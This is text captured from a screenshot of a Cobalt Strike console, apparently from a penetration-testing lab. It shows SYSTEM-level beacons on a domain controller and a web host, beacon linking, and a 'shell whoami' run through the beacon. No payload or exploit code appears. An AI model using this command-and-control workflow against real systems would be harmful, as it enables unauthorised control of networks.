 Cobalt Strike
Cobalt Strike View Payloads Attacks Site Management Reporting Help AboutMe Ladon
external internal listener user computer note process pid arch last sleep
10.10.10.80 10.10.10.10 from msf SYSTEM * DC rundll32.exe 904 x86 29ms Interactive
192.168.197.80 10.10.10.80 from msf SYSTEM * WEB notepad.exe 608 x86 1ms Interactive
Event Log X Beacon 10.10.10.80@3780 X Credentials X Listeners X Beacon 10.10.10.80@608 X Listeners X Beacon 10.10.10.10@904 X
[09/21 07:11:44] [+] established link to parent beacon: 10.10.10.80
[09/21 07:11:45] [*] Tasked beacon to become interactive [change made to: Beacon 10.10.10.80@608]
[09/21 07:11:55] beacon> sleep 0
[09/21 07:11:55] [*] Tasked beacon to become interactive [change made to: Beacon 10.10.10.80@608]
[09/21 07:12:03] beacon> shell whoami
[09/21 07:12:03] [*] Tasked beacon to run: whoami
[09/21 07:12:03] [+] host called home, sent: 37 bytes
[09/21 07:12:03] [+] received output:
nt authority\system
[DC] - x64 | SYSTEM * | 904 - x86 | Parent 608 last:29ms
beacon>